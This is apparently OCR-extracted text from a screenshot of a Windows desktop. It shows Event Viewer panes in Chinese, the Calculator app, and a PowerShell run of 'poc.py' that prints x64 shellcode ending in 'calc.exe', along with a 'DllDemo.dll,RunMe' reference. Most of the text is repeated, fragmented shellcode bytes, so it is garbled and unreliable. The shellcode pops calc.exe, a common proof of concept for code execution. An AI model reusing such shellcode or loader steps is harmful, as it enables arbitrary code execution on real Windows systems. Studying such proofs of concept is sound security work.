 事件查看器
文件(F) 操作(A) 查看(V
事件查看器 (本地)
自定义视图
Windows 日志
应用程序和服务日志
Internet Explo
Microsoft
OpenSSH
Windows Powe
密钥管理服务
硬件事件
订阅
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b
0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\x
\x00H\x8d\x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x
\xfb\xe0u\x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00')
DllDemo.dll,RunMe
py
QAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x02,
8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x8b@ I\x01\
c9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd
\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\xff\xff]H\x
x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x95\xbd\x9d
x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00'
0\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xa
QH\x8bR \x8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x
01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b
0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\x
\x00H\x8d\x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x
\xfb\xe0u\x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00')
py
QAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x02,
8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x8b@ I\x01\
c9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd
\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\xff\xff]H\x
x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x95\xbd\x9d
x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00'
0\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xa
QH\x8bR \x8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x
01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b
0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\x
\x00H\x8d\x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x
\xfb\xe0u\x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00')
PS C:\Users\happy\Desktop> python .\poc.py
b'\xfcH\x83\xe4\xf0\xe8\xc0\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x02,
A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x8b@ I\x01\
xd0\xe3VH\xff\xc9A\x8b4\x88H\x01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd
0fA\x8b\x0cHD\x8b@\x1cI\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\xff\xff]H\x
ba\x01\x00\x00\x00\x00\x00\x00\x00H\x8d\x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x95\xbd\x9d
\xff\xd5H\x83\xc4(<\x06|\n\x80\xfb\xe0u\x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00'
bytearray(b'\xfcH\x83\xe4\xf0\xe8\xc0\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xa
c<a|\x02, A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x
8b@ I\x01\xd0\xe3VH\xff\xc9A\x8b4\x88H\x01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b
@$I\x01\xd0fA\x8b\x0cHD\x8b@\x1cI\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\x
ff\xff]H\xba\x01\x00\x00\x00\x00\x00\x00\x00H\x8d\x8d\x01\x01\x00\x00A\xba1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x
95\xbd\x9d\xff\xd5H\x83\xc4(<\x06|\n\x80\xfb\xe0u\x05\xbbG\x13roj\x00YA\x89\xda\xff\xd5calc.exe\x00')
Win
Wlo
WM
Wo
WS
Hardw
Intern
Key M
Km
Param
Securi
State
System
Windo
EventSyst